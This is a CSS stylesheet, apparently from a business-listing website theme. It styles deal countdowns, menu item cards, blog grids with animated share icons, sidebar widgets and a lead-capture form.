.deal-countdown-wrap .flip-clock-wrapper ul {
    height: 30px;
    box-shadow: none;
    border: solid 1px;
    margin: 0 2px 0 2px !important
}

.deal-countdown-wrap .flip-clock-divider {
    width: 4px
}

.fa-check-circle {
    color: #73cf42
}

.lp-listing-offer .flip-clock-wrapper .flip {
    border: solid 1px #e3e3e3;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.listing-page-sidebar .lp-widget.lp-discount-widget ul li {
    border: solid 1px
}

.lp-discount-count-wrap .lp-discount-countdown {
    margin-left: 35px
}

.deal-details .flip-clock-wrapper ul li a div div.inn {
    background-color: #fff
}

.lp-discount-count-wrap .flip li {
    border: none
}

.lp-pagination ul li > span.current:hover,
.lp-pagination ul li > span.current,
.lp-pagination ul li .page-numbers {
    line-height: 29px;
    padding: 0 12px;
    border-radius: 2px;
}

.lp-header-search .lp-search-btn {
    padding: 11px 25px 11px 40px;
}

.lp-header-search.archive-search .lp-search-btn {
    padding: 11px 30px 11px 40px
}

.lp-header-search.archive-search .lp-search-icon {
    font-size: 25px;
    left: 25px
}

.lp-header-search .lp-search-icon {
    left: 20px;
}

.nicescroll-cursors {
    background-color: rgb(236, 236, 236) !important
}

#input-dropdown {
    box-shadow: 0 2px 2px rgba(0, 0, 0, .3)
}

.form-group.submit-images.lp-review-images > input[type="file"] {
    width: 0
}

.lp-listing-menuu-wrap {
    margin-bottom: 35px;
    background-color: #fff;
    border: solid 1px;
    border-radius: 3px;
}

.lp-listing-menu-items {
    padding-bottom: 15px;
    padding-top: 15px;
}

.lp-listing-menu-items h6 {
    margin-bottom: 25px;
    margin-top: 25px;
    line-height: 13px;
    padding-bottom: 12px;
    position: relative;
    display: inline-block;
    font-weight: 700;
    text-transform: uppercase;
}

.lp-listing-menu-items h6:after {
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    width: 150%;
    height: 1px;
}

.lp-listing-menu-items .lp-listing-menu-item {
    border-bottom: solid 1px;
    margin-bottom: 15px;
    padding-bottom: 15px
}

.lp-listing-menu-items .lp-listing-menu-item .lp-menu-item-thumb {
    margin-right: 15px;
    width: 65px;
    float: left
}

.lp-listing-menu-items .lp-listing-menu-item .lp-menu-item-thumb img {
    border-radius: 2px;
}

.lp-listing-menu-items .lp-listing-menu-item .lp-menu-item-detail {
    float: left;
    width: calc(100% - 200px)
}

.lp-listing-menu-items .lp-listing-menu-item .lp-menu-item-detail .lp-menu-item-title {
    display: block;
    color: #333;
    line-height: 16px;
    margin-bottom: 10px
}

.lp-listing-menu-items .lp-listing-menu-item .lp-menu-item-detail .lp-menu-order {

}

.lp-listing-menu-items .lp-listing-menu-item .lp-menu-item-detail .lp-menu-order img {
    display: inline-block;
    margin: 0;
}

.lp-menu-order-fields select {
    width: 100% !important;
    padding-top: inherit;
    box-shadow: none;
    height: 42px;
}

.lp-listing-menu-items .lp-listing-menu-item .lp-menu-item-detail .lp-menu-item-tags {
    display: block;
    color: #797979;
    line-height: 17px;
    font-size: 13px;
}

.lp-listing-menu-items .lp-listing-menu-item .lp-menu-item-price {
    float: right
}

.lp-listing-menu-items .lp-listing-menu-item .lp-menu-item-price span {
    display: block;
    line-height: 16px;
    margin-bottom: 5px
}

.lp-listing-menu-items .lp-listing-menu-item .lp-menu-item-price span.old-price {
    color: #797979 !important
}

.lp-listing-menu-items .lp-listing-menu-item .lp-menu-item-price span.line-through {
    text-decoration: line-through;
    text-align: center;
}

.lp-listing-menu-top {
    line-height: 15px;
    text-align: center;
    padding: 42px 15px;
    background-color: #fafafa;
    margin-bottom: 0;
    border-bottom: solid 1px;
    position: relative
}

.lp-listing-menu-top span {
    line-height: 15px;
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
}

.lp-listing-menuu-slider .slick-arrow {
    top: 15px;
    box-shadow: none;
    padding: 0;
    width: 30px;
    height: 30px;
    line-height: 30px;
    opacity: 1;
}

.lp-listing-menuu-slider .arrow-right::before, .lp-listing-menuu-slider .arrow-left::before {
    color: unset;
}

.lp-listing-menuu-slider .slick-arrow.arrow-right {
    left: 15px
}

.lp-listing-menuu-slider .slick-arrow.arrow-left {
    right: 15px
}

.flip-clock-wrapper ul {
    border-radius: 0
}

.lp-review-form-top a.browse-imgs {
    border-radius: 3px;
}

.lp-locations .lp-location-box .lp-location-bottom a span.lp-cat-list-count {
    display: block;
    opacity: 0;
    position: relative;
    -webkit-transform: translateY(50px);
    -moz-transform: translateY(50px);
    -o-transform: translateY(50px);
    transform: translateY(50px);
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.lp-locations .lp-location-box:hover .lp-location-bottom a span.lp-cat-list-count {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0)
}

.lp-category-abs2-inner-sub-cats {
    opacity: 0;
    bottom: 0;
    -webkit-transform: translateY(50px);
    -moz-transform: translateY(50px);
    -o-transform: translateY(50px);
    transform: translateY(50px);
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.lp-category-abs2 .lp-category-abs2-inner.has-child-cats:hover .lp-category-abs2-inner-sub-cats {
    opacity: 1;
    -webkit-transform: translateY(-15px);
    -moz-transform: translateY(-15px);
    -o-transform: translateY(-15px);
    transform: translateY(-15px)
}

.lp-category-abs2 .lp-category-abs2-inner {
    overflow: hidden;
    border-radius: 3px;
}

.sort-filter-inner:after {
    content: "";
    width: 0;
    height: 0;
    border-left: 8px solid transparent !important;
    border-right: 8px solid transparent !important;
    border-bottom: 8px solid #fff !important;
    position: absolute;
    top: -8px !important;
    left: 10px
}

.sort-by-filter {
    position: relative
}

.sort-filter-inner p {
    text-align: center;
    margin: 0;
    font-size: 11px
}

.price-filter .simptip-position-top:before,
.price-filter .simptip-position-top:after {
    bottom: 77%
}

.menu ul.children li > a::before,
.menu ul.sub-menu li > a::before,
.lp-user-menu li > a::before {
    display: none
}

.menu ul.children li:hover > a,
.menu ul.sub-menu li:hover > a,
.lp-user-menu li:hover > a {
    border-left: solid 2px
}

.menu ul.children li > a,
.menu ul.sub-menu li > a,
.lp-user-menu li > a {
    border-left: solid 2px transparent
}

.menu ul.children,
.menu ul.sub-menu {
    border-left: none
}

.flip-clock-divider .flip-clock-label {
    font-size: 12px;
    bottom: -10px
}

.flip-clock-divider.hours .flip-clock-label {
    bottom: -14px
}

.lp-deals-wrap .lp-deal .deal-details .flip-clock-divider.hours .flip-clock-label {
    bottom: -16px
}

.lp-detail-section-title {
    margin-top: 0;
    margin-bottom: 20px;
    font-size: 18px;
    font-weight: 500;
}

.grid-style3 .lp-blog-grid-box-thumb,
.new-list-style .lp-blog-grid-box-thumb {
    position: relative
}

.grid-style3 .lp-blog-grid-title {
    position: absolute;
    width: 85%;
    bottom: 0;
    left: 0;
    text-align: center;
    padding: 0
}

.grid-style3 .lp-blog-grid-title h4 {
    background-color: #fff;
    margin: 0;
    text-align: left;
    padding: 20px;
    padding-bottom: 15px
}

.grid-style3 .lp-blog-grid-title h4 a {
    display: inline-block
}

.grid-style3 .lp-blog-grid-box-description {
    padding: 0 35px 10px 20px
}

.grid-style3 .lp-blog-grid-date,
.new-list-style .lp-blog-grid-date {
    position: absolute;
    top: 15px;
    left: 15px;
    background-color: #141414;
    font-size: 14px;
    padding: 0 7px;
    color: #fff
}

.grid-style3 .lp-blog-grid-category {
    margin-top: 0
}

.grid-style3 .lp-blog-grid-author li,
.new-list-style .lp-blog-grid-author li {
    margin-right: 15px
}

.grid-style3 .lp-blog-grid-author li a span,
.grid-style3 .lp-blog-grid-author li a,
.new-list-style .lp-blog-grid-author li a span,
.new-list-style .lp-blog-grid-author li a {
    font-size: 12px
}

.lp-blog-grid-author li.category-link a {
    padding: 2px 5px;
    transition: all 0.20s ease-in-out;
    background-color: #737373;
    border-top: solid 1px #737373;
    color: #fff
}

.grid-style3 .lp-blog-grid-box-description p,
.new-list-style .lp-blog-grid-box-description p {
    line-height: 22px;
    margin-top: 10px;
    margin-bottom: 20px;
    height: 65px;
    overflow: hidden
}

.new-list-style .lp-blog-grid-box-description p {
    height: 40px;
    margin-bottom: 16px;
    padding-right: 40px
}

.grid-style3 .lp-blog-grid-link,
.new-list-style .lp-blog-grid-link {
    padding: 5px 15px 3px 15px;
    display: inline-block;
    margin: 7px 0 15px 0;
    transition: all 0.20s ease-in-out
}

.new-list-style .lp-blog-grid-link {
    margin-bottom: 0
}

.grid-style3 .lp-blog-grid-link:hover,
.new-list-style .lp-blog-grid-link:hover,
.blog-social .lp-blog-grid-link:hover {
    opacity: .7
}

.grid-style3 .lp-blog-grid-shares,
.blog-social .lp-blog-grid-shares,
.new-list-style .lp-blog-grid-shares {
    float: right;
    margin-top: 8px;
    position: relative
}

.blog-social.contact-style2 .lp-blog-grid-shares {
    float: none
}

.blog-social .lp-blog-grid-shares {
    margin-top: 0
}

.grid-style3 .lp-blog-grid-shares {
    margin-right: -20px
}

.lp-blog-grid-shares-contact-page a {

    color: #fff;
    background-color: #878686;
    float: left;
    display: inline-block;
    margin-right: 6px;
    line-height: 36px;
    width: 32px;
    height: 32px;
    line-height: 32px;
    text-align: center;
    font-size: 16px;
    border-radius: 50px;
    transition: all 0.20s ease-in-out;
}

.lp-blog-grid-shares-contact-page a.icon-fb {
    background-color: #899dce
}

.lp-blog-grid-shares-contact-page a.icon-tw {
    background-color: #60d2f5
}

.lp-blog-grid-shares-contact-page a.icon-gp.icon-gp {
    background-color: #d34836
}

.lp-blog-grid-shares-contact-page a.icon-pin {
    background-color: #f74c53
}

.lp-blog-grid-shares-contact-page a:hover {
    opacity: .8
}

.new-list-style .lp-blog-grid-shares .lp-blog-grid-shares-icon,
.grid-style3 .lp-blog-grid-shares .lp-blog-grid-shares-icon,
.blog-social .lp-blog-grid-shares .lp-blog-grid-shares-icon {
    display: block;
    background-color: #878686;
    color: #fff;
    padding-left: 2px;
    padding-right: 2px;
    position: absolute;
    opacity: 0;
    visibility: hidden;
    left: 0;
    top: 0;
    text-align: center;
    z-index: 1;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -ms-transition: all .3s linear;
    -o-transition: all .3s linear;
    transition: all .3s linear;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    transition-delay: 0s;
    -webkit-transition-delay: 0s;
    width: 32px;
    padding-top: 5px;
    padding-bottom: 3px;
    border-radius: 50px
}

.new-list-style .lp-blog-grid-shares .lp-blog-grid-shares-icon.icon-fb,
.grid-style3 .lp-blog-grid-shares .lp-blog-grid-shares-icon.icon-fb,
.blog-social .lp-blog-grid-shares .lp-blog-grid-shares-icon.icon-fb {
    background-color: #899dce
}

.new-list-style .lp-blog-grid-shares .lp-blog-grid-shares-icon.icon-tw,
.grid-style3 .lp-blog-grid-shares .lp-blog-grid-shares-icon.icon-tw,
.blog-social .lp-blog-grid-shares .lp-blog-grid-shares-icon.icon-tw {
    background-color: #60d2f5
}

.new-list-style .lp-blog-grid-shares .lp-blog-grid-shares-icon.icon-gp,
.grid-style3 .lp-blog-grid-shares .lp-blog-grid-shares-icon.icon-gp,
.blog-social .lp-blog-grid-shares .lp-blog-grid-shares-icon.icon-gp {
    background-color: #d34836
}

.new-list-style .lp-blog-grid-shares .lp-blog-grid-shares-icon.icon-pin,
.grid-style3 .lp-blog-grid-shares .lp-blog-grid-shares-icon.icon-pin,
.blog-social .lp-blog-grid-shares .lp-blog-grid-shares-icon.icon-pin {
    background-color: #f74c53
}

.new-list-style .lp-blog-grid-shares .lp-blog-grid-shares-icon:nth-child(1),
.grid-style3 .lp-blog-grid-shares .lp-blog-grid-shares-icon:nth-child(1),
.blog-social .lp-blog-grid-shares .lp-blog-grid-shares-icon:nth-child(1) {
    -webkit-transform: translate3d(-32px, 0, 0);
    -moz-transform: translate3d(-32px, 0, 0);
    -ms-transform: translate3d(-32px, 0, 0);
    -o-transform: translate3d(-32px, 0, 0);
    transform: translate3d(-32px, 0, 0)
}

.blog-social.contact-style2 .lp-blog-grid-shares .lp-blog-grid-shares-icon:nth-child(1) {
    -webkit-transform: translate3d(32px, 0, 0);
    -moz-transform: translate3d(32px, 0, 0);
    -ms-transform: translate3d(32px, 0, 0);
    -o-transform: translate3d(32px, 0, 0);
    transform: translate3d(32px, 0, 0)
}

.new-list-style .lp-blog-grid-shares .lp-blog-grid-shares-icon:nth-child(2),
.grid-style3 .lp-blog-grid-shares .lp-blog-grid-shares-icon:nth-child(2),
.blog-social .lp-blog-grid-shares .lp-blog-grid-shares-icon:nth-child(2) {
    -webkit-transform: translate3d(-32px, 0, 0);
    -moz-transform: translate3d(-32px, 0, 0);
    -ms-transform: translate3d(-32px, 0, 0);
    -o-transform: translate3d(-32px, 0, 0);
    transform: translate3d(-32px, 0, 0)
}

.blog-social.contact-style2 .lp-blog-grid-shares .lp-blog-grid-shares-icon:nth-child(2) {
    -webkit-transform: translate3d(36px, 0, 0);
    -moz-transform: translate3d(36px, 0, 0);
    -ms-transform: translate3d(36px, 0, 0);
    -o-transform: translate3d(36px, 0, 0);
    transform: translate3d(36px, 0, 0)
}

.new-list-style .lp-blog-grid-shares .lp-blog-grid-shares-icon:nth-child(3),
.grid-style3 .lp-blog-grid-shares .lp-blog-grid-shares-icon:nth-child(3),
.blog-social .lp-blog-grid-shares .lp-blog-grid-shares-icon:nth-child(3) {
    -webkit-transform: translate3d(-68px, 0, 0);
    -moz-transform: translate3d(-68px, 0, 0);
    -ms-transform: translate3d(-68px, 0, 0);
    -o-transform: translate3d(-68px, 0, 0);
    transform: translate3d(-68px, 0, 0)
}

.blog-social.contact-style2 .lp-blog-grid-shares .lp-blog-grid-shares-icon:nth-child(3) {
    -webkit-transform: translate3d(72px, 0, 0);
    -moz-transform: translate3d(72px, 0, 0);
    -ms-transform: translate3d(72px, 0, 0);
    -o-transform: translate3d(72px, 0, 0);
    transform: translate3d(72px, 0, 0)
}

.new-list-style .lp-blog-grid-shares .lp-blog-grid-shares-icon:nth-child(4),
.grid-style3 .lp-blog-grid-shares .lp-blog-grid-shares-icon:nth-child(4),
.blog-social .lp-blog-grid-shares .lp-blog-grid-shares-icon:nth-child(4) {
    -webkit-transform: translate3d(-104px, 0, 0);
    -moz-transform: translate3d(-104px, 0, 0);
    -ms-transform: translate3d(-104px, 0, 0);
    -o-transform: translate3d(-104px, 0, 0);
    transform: translate3d(-104px, 0, 0)
}

.blog-social.contact-style2 .lp-blog-grid-shares .lp-blog-grid-shares-icon:nth-child(4) {
    -webkit-transform: translate3d(108px, 0, 0);
    -moz-transform: translate3d(108px, 0, 0);
    -ms-transform: translate3d(108px, 0, 0);
    -o-transform: translate3d(108px, 0, 0);
    transform: translate3d(108px, 0, 0)
}

.new-list-style .lp-blog-grid-shares .lp-blog-grid-shares-icon:nth-child(5),
.grid-style3 .lp-blog-grid-shares .lp-blog-grid-shares-icon:nth-child(5),
.blog-social .lp-blog-grid-shares .lp-blog-grid-shares-icon:nth-child(5) {
    -webkit-transform: translate3d(-140px, 0, 0);
    -moz-transform: translate3d(-140px, 0, 0);
    -ms-transform: translate3d(-140px, 0, 0);
    -o-transform: translate3d(-140px, 0, 0);
    transform: translate3d(-140px, 0, 0)
}

.blog-social.contact-style2 .lp-blog-grid-shares .lp-blog-grid-shares-icon:nth-child(5) {
    -webkit-transform: translate3d(144px, 0, 0);
    -moz-transform: translate3d(144px, 0, 0);
    -ms-transform: translate3d(144px, 0, 0);
    -o-transform: translate3d(144px, 0, 0);
    transform: translate3d(144px, 0, 0)
}

.blog-social .lp-blog-grid-shares .lp-blog-grid-shares-icon:nth-child(6) {
    -webkit-transform: translate3d(-176px, 0, 0);
    -moz-transform: translate3d(-176px, 0, 0);
    -ms-transform: translate3d(-176px, 0, 0);
    -o-transform: translate3d(-176px, 0, 0);
    transform: translate3d(-176px, 0, 0)
}

.blog-social.contact-style2 .lp-blog-grid-shares .lp-blog-grid-shares-icon:nth-child(6) {
    -webkit-transform: translate3d(180px, 0, 0);
    -moz-transform: translate3d(180px, 0, 0);
    -ms-transform: translate3d(180px, 0, 0);
    -o-transform: translate3d(180px, 0, 0);
    transform: translate3d(176px, 0, 0)
}

.blog-social .lp-blog-grid-shares .lp-blog-grid-shares-icon:nth-child(7) {
    -webkit-transform: translate3d(-212px, 0, 0);
    -moz-transform: translate3d(-212px, 0, 0);
    -ms-transform: translate3d(-212px, 0, 0);
    -o-transform: translate3d(-212px, 0, 0);
    transform: translate3d(-212px, 0, 0)
}

.blog-social.contact-style2 .lp-blog-grid-shares .lp-blog-grid-shares-icon:nth-child(7) {
    -webkit-transform: translate3d(216px, 0, 0);
    -moz-transform: translate3d(216px, 0, 0);
    -ms-transform: translate3d(216px, 0, 0);
    -o-transform: translate3d(216px, 0, 0);
    transform: translate3d(216px, 0, 0)
}

.blog-social .lp-blog-grid-shares .lp-blog-grid-shares-icon:nth-child(8) {
    -webkit-transform: translate3d(-248px, 0, 0);
    -moz-transform: translate3d(-248px, 0, 0);
    -ms-transform: translate3d(-248px, 0, 0);
    -o-transform: translate3d(-248px, 0, 0);
    transform: translate3d(-248px, 0, 0)
}

.blog-social.contact-style2 .lp-blog-grid-shares .lp-blog-grid-shares-icon:nth-child(8) {
    -webkit-transform: translate3d(252px, 0, 0);
    -moz-transform: translate3d(252px, 0, 0);
    -ms-transform: translate3d(252px, 0, 0);
    -o-transform: translate3d(252px, 0, 0);
    transform: translate3d(252px, 0, 0)
}

.new-list-style .lp-blog-grid-shares:hover .lp-blog-grid-shares-icon,
.grid-style3 .lp-blog-grid-shares:hover .lp-blog-grid-shares-icon,
.blog-social .lp-blog-grid-shares:hover .lp-blog-grid-shares-icon {
    visibility: visible;
    pointer-events: auto;
    opacity: 1;
    z-index: 0
}

.new-list-style .lp-blog-grid-shares:hover .lp-blog-grid-shares-icon:nth-child(1),
.grid-style3 .lp-blog-grid-shares:hover .lp-blog-grid-shares-icon:nth-child(1),
.blog-social .lp-blog-grid-shares:hover .lp-blog-grid-shares-icon:nth-child(1) {
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -ms-transition: all .3s linear;
    -o-transition: all .3s linear;
    transition: all .3s linear
}

.new-list-style .lp-blog-grid-shares:hover .lp-blog-grid-shares-icon:nth-child(2),
.grid-style3 .lp-blog-grid-shares:hover .lp-blog-grid-shares-icon:nth-child(2),
.blog-social .lp-blog-grid-shares:hover .lp-blog-grid-shares-icon:nth-child(2) {
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -ms-transition: all .3s linear;
    -o-transition: all .3s linear;
    transition: all .3s linear
}

.new-list-style .lp-blog-grid-shares:hover .lp-blog-grid-shares-icon:nth-child(3),
.grid-style3 .lp-blog-grid-shares:hover .lp-blog-grid-shares-icon:nth-child(3),
.blog-social .lp-blog-grid-shares:hover .lp-blog-grid-shares-icon:nth-child(3) {
    -webkit-transform: translateX(-68px);
    -moz-transform: translateX(-68px);
    -ms-transform: translateX(-68px);
    -o-transform: translateX(-68px);
    transform: translateX(-68px);
    transition-delay: .2s;
    -webkit-transition-delay: .2s
}

.blog-social.contact-style2 .lp-blog-grid-shares:hover .lp-blog-grid-shares-icon:nth-child(3) {
    -webkit-transform: translateX(72px);
    -moz-transform: translateX(72px);
    -ms-transform: translateX(72px);
    -o-transform: translateX(72px);
    transform: translateX(72px);
    transition-delay: .2s;
    -webkit-transition-delay: .2s
}

.new-list-style .lp-blog-grid-shares:hover .lp-blog-grid-shares-icon:nth-child(4),
.grid-style3 .lp-blog-grid-shares:hover .lp-blog-grid-shares-icon:nth-child(4),
.blog-social .lp-blog-grid-shares:hover .lp-blog-grid-shares-icon:nth-child(4) {
    -webkit-transform: translateX(-104px);
    -moz-transform: translateX(-104px);
    -ms-transform: translateX(-104px);
    -o-transform: translateX(-104px);
    transform: translateX(-104px);
    transition-delay: .3s;
    -webkit-transition-delay: .3s
}

.blog-social.contact-style2 .lp-blog-grid-shares:hover .lp-blog-grid-shares-icon:nth-child(4) {
    -webkit-transform: translateX(108px);
    -moz-transform: translateX(108px);
    -ms-transform: translateX(108px);
    -o-transform: translateX(108px);
    transform: translateX(108px);
    transition-delay: .3s;
    -webkit-transition-delay: .3s
}

.new-list-style .lp-blog-grid-shares:hover .lp-blog-grid-shares-icon:nth-child(5),
.grid-style3 .lp-blog-grid-shares:hover .lp-blog-grid-shares-icon:nth-child(5),
.blog-social .lp-blog-grid-shares:hover .lp-blog-grid-shares-icon:nth-child(5) {
    -webkit-transform: translateX(-140px);
    -moz-transform: translateX(-140px);
    -ms-transform: translateX(-140px);
    -o-transform: translateX(-140px);
    transform: translateX(-140px);
    transition-delay: .4s;
    -webkit-transition-delay: .4s
}

.blog-social.contact-style2 .lp-blog-grid-shares:hover .lp-blog-grid-shares-icon:nth-child(5) {
    -webkit-transform: translateX(144px);
    -moz-transform: translateX(144px);
    -ms-transform: translateX(144px);
    -o-transform: translateX(144px);
    transform: translateX(144px);
    transition-delay: .4s;
    -webkit-transition-delay: .4s
}

.blog-social .lp-blog-grid-shares:hover .lp-blog-grid-shares-icon:nth-child(6) {
    -webkit-transform: translate3d(-176px, 0, 0);
    -moz-transform: translate3d(-176px, 0, 0);
    -ms-transform: translate3d(-176px, 0, 0);
    -o-transform: translate3d(-176px, 0, 0);
    transform: translate3d(-176px, 0, 0);
    transition-delay: .5s;
    -webkit-transition-delay: .5s
}

.blog-social.contact-style2 .lp-blog-grid-shares:hover .lp-blog-grid-shares-icon:nth-child(6) {
    -webkit-transform: translate3d(180px, 0, 0);
    -moz-transform: translate3d(180px, 0, 0);
    -ms-transform: translate3d(180px, 0, 0);
    -o-transform: translate3d(180px, 0, 0);
    transform: translate3d(180px, 0, 0);
    transition-delay: .5s;
    -webkit-transition-delay: .5s
}

.blog-social .lp-blog-grid-shares:hover .lp-blog-grid-shares-icon:nth-child(7) {
    -webkit-transform: translate3d(-212px, 0, 0);
    -moz-transform: translate3d(-212px, 0, 0);
    -ms-transform: translate3d(-212px, 0, 0);
    -o-transform: translate3d(-212px, 0, 0);
    transform: translate3d(-212px, 0, 0);
    transition-delay: .6s;
    -webkit-transition-delay: .6s
}

.blog-social.contact-style2 .lp-blog-grid-shares:hover .lp-blog-grid-shares-icon:nth-child(7) {
    -webkit-transform: translate3d(216px, 0, 0);
    -moz-transform: translate3d(216px, 0, 0);
    -ms-transform: translate3d(216px, 0, 0);
    -o-transform: translate3d(216px, 0, 0);
    transform: translate3d(216px, 0, 0);
    transition-delay: .6s;
    -webkit-transition-delay: .6s
}

.blog-social .lp-blog-grid-shares:hover .lp-blog-grid-shares-icon:nth-child(8) {
    -webkit-transform: translate3d(-248px, 0, 0);
    -moz-transform: translate3d(-248px, 0, 0);
    -ms-transform: translate3d(-248px, 0, 0);
    -o-transform: translate3d(-248px, 0, 0);
    transform: translate3d(-248px, 0, 0);
    transition-delay: .7s;
    -webkit-transition-delay: .7s
}

.blog-social.contact-style2 .lp-blog-grid-shares:hover .lp-blog-grid-shares-icon:nth-child(8) {
    -webkit-transform: translate3d(225px, 0, 0);
    -moz-transform: translate3d(252px, 0, 0);
    -ms-transform: translate3d(252px, 0, 0);
    -o-transform: translate3d(252px, 0, 0);
    transform: translate3d(252px, 0, 0);
    transition-delay: .7s;
    -webkit-transition-delay: .7s
}

.grid-style3 .lp-blog-grid-shares span i,
.blog-social .lp-blog-grid-shares span i,
.new-list-style .lp-blog-grid-shares span i {
    border: solid 1px;
    padding: 8px 10px 8px 9px;
    border-radius: 50px;
    margin-left: 4px;
    transition: all 0.20s ease-in-out;
    cursor: pointer
}

.blog-social.contact-style2 .lp-blog-grid-shares span i {
    margin-left: 0;
    margin-right: 0
}

.new-list-style .lp-blog-grid-box-container {
    background-color: #fff;
    border: none
}

.new-list-style .lp-blog-grid-box-container .col-md-7 {
    padding-left: 5px
}

.new-list-style .lp-blog-grid-title {
    padding: 0
}

.new-list-style .lp-blog-grid-title h4 {
    margin-top: 0
}

.new-list-style .lp-blog-grid-box-description {
    padding: 20px 20px 20px 0
}

.lp-blog-grid-share {
    position: absolute;
    top: 0;
    width: 150px;
    right: 25px;
    display: none
}

.lp-blog-grid-share li {
    float: left;
    width: 50px;
    text-align: center
}

.imo-widget-title-container {
    position: relative
}

.imo-widget-title-container:before {
    content: ' ';
    position: absolute;
    width: 100%;
    height: 2px;
    top: 40%;
    transform: translateY(-50%);
    display: block;
    z-index: 0;
}

.imo-widget-title-container .widget-title {
    position: relative;
    background-color: #fff;
    padding-right: 15px;
    font-size: 16px !important;
    margin-bottom: 0 !important
}

.imo-widget-title-container .widget-title:after {
    display: none
}

.jw-recent-posts-widget .recent-thumb {
    border-radius: 0
}

.jw-recent-content {
    width: calc(100% - 130px)
}

.jw-recent-content.with-thumb p {
    display: none
}

.jw-recent-content.with-thumb .meta {
    display: block
}

.jw-recent-posts-widget .jw-recent-content.with-thumb > h3 a {
    line-height: 12px;
    font-size: 14px !important;
    margin-bottom: 0 !important
}

.jw-recent-content .meta .date {
    border: none
}

#sidebar aside.widget ul li {
    padding: 15px 0 !important;
    border-bottom: 1px solid #f0f0f0
}

#sidebar aside.widget.widget_categories ul li {
    padding: 10px 0 !important
}

.tagcloud a {
    color: #7f7f7f
}

#sidebar aside.widget.widget_recent_entries li {
    padding: 10px 0 !important
}

#sidebar aside.widget.widget_recent_entries li span {
    display: block;
    font-size: 12px;
    color: #b0b0b0
}

#sidebar aside.widget.widget_categories ul li {
    padding: 2px 0 !important;
    border: none
}

#sidebar aside.widget.widget_recent_entries li a {
    color: #333;
    line-height: 18px
}

.sidebar-style1 #sidebar .widget {
    padding: 13px 20px 30px 20px !important
}

.sidebar-style1 #sidebar .widget:last-child {
    padding-bottom: 0 !important
}

.sidebar-style1 #sidebar {
    border-radius: 0 !important
}

.element-inner-button {
    font-size: 15px;
    border: solid 1px #e2e2e2;
    padding: 0 10px;
    transition: all 0.20s ease-in-out;
    position: absolute;
    z-index: 10;
    right: 15px;
    display: inline-block;
    top: -50px;
    border-radius: 3px;
    text-transform: capitalize;
}

.lp-listings .element-inner-button {
    right: 15px
}

.lp-listing-action-btns ul li div a:hover > i {
    color: #fff
}

.blog-single-page.blog-single-page-style2 {
    height: 480px
}

.page-container-second-style2 {
    margin-top: -57px
}

.page-container-second-style2 .blog-single-inner-container .blog-content-outer-container {
    padding-top: 100px;
    border: 0;
    border-radius: 0
}

.page-container-second-style2 #sidebar {
    margin-top: 105px
}

.page-container-second-style2 .blog-pagination a,
.page-container-second-style2 .lp-review-btn {
    border-radius: 0
}

.blog-page-heading-style2 {
    margin-bottom: -90px
}

.blog-single-page .blog-page-heading-style2 .lp-blog-user-thumb {
    position: absolute;
    margin-left: 20px
}

.blog-page-heading-style2 .lp-blog-grid-author,
.blog-page-heading-style2 .breadcrumbs {
    margin-top: -1px;
    padding-top: 10px
}

.blog-single-page .blog-page-heading-style2 .lp-blog-grid-author li i,
.blog-single-page .blog-page-heading-style2 .lp-blog-grid-author li span {
    color: #363F48 !important
}

.blog-page-heading-style2 .breadcrumbs,
.blog-page-heading-style2 .lp-blog-grid-author,
.blog-page-heading-style2 h1 {
    width: 80%;
    background-color: #fff;
    padding: 0 20px
}

.blog-page-heading-style2 .breadcrumbs {
    padding-bottom: 10px
}

.blog-page-heading-style2 .lp-blog-grid-author {
    padding: 0 20px 12px 20px !important
}

.blog-page-heading-style2 h1 {
    margin: 0;
    padding-top: 40px;
    padding-bottom: 10px;
    font-size: 34px
}

.blog-page-heading-style2 .breadcrumbs a,
.blog-page-heading-style2 .breadcrumbs span,
.blog-page-heading-style2 h1,
.blog-page-heading-style2 .lp-blog-grid-author a span,
.blog-page-heading-style2 .lp-blog-grid-author a i {
    color: #333
}

.price-filter .simptip-position-top.simptip-movable:hover:before,
.price-filter .simptip-position-top.simptip-movable:hover:after {
    -webkit-transform: translate(-50%, -13px);
    -moz-transform: translate(-50%, -13px);
    -ms-transform: translate(-50%, -13px);
    -o-transform: translate(-50%, -13px);
    transform: translate(-50%, -13px)
}

.price-filter .simptip-position-top.simptip-movable:hover:after {
    border-radius: 2px;
}

.discount_displayin_wrap {
    position: relative
}

.discount_displayin_wrap i {
    position: absolute;
    z-index: 2;
    right: 20px;
    top: 42px
}

.city-thumb2 img {
    min-height: 240px
}

.lp-home-banner-contianer .form-group.lp-location-search .chosen-container.chosen-container-single .chosen-single {
    width: 98%
}

.lp-home-banner-contianer .form-group.lp-location-search .chosen-container.chosen-container-single .chosen-single span {
    margin-left: 70px;
    line-height: 46px;
}

.lp-listing-leadform {
    background-color: #fff;
    border: 1px solid #dedede;
    border-radius: 3px;
    margin-bottom: 25px;
}

.lp-listing-leadform h4 {
    font-weight: 500;
    font-size: 16px;
    margin: 0;
    text-transform: capitalize;
    padding: 16px 20px;
}

.lp-listing-leadform-inner .form-horizontal {
    margin-top: 0
}

.lp-listing-leadform-inner .form-horizontal .form-group {
    margin-left: 20px;
    margin-right: 20px
}

.lp-listing-leadform-inner .form-horizontal .form-group .form-control {
    border-radius: 3px
}

.lp-listing-leadform-inner .form-horizontal .form-group.pos-relative {
    margin-left: -1px;
    margin-right: -1px;
    margin-bottom: -1px;
}

.lp-listing-leadform-inner .form-horizontal input[type="submit"] {
    width: 100%;
    border-radius: 0;
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;
    color: #fff;
    font-size: 16px;
    transition: all 0.20s ease-in-out
}

.lp-listing-leadform-inner .form-horizontal .form-group.pos-relative i {
    color: #fff;
    top: 13px;
    left: 37%
}

